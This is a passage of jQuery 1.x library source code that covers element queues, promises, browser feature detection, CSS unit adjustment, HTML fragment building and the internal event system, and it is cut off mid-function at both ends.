				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
